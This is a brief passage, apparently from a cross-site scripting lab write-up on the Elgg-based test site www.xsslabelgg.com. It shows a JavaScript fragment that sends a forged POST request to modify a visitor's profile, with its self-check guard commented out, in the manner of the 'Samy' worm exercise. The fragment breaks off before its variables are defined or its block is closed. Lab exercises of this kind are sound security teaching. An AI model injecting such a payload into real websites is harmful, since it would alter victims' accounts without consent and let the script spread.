 About me
Visual editor
//if(elgg.session.user.guid!=samyGuid) //①
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);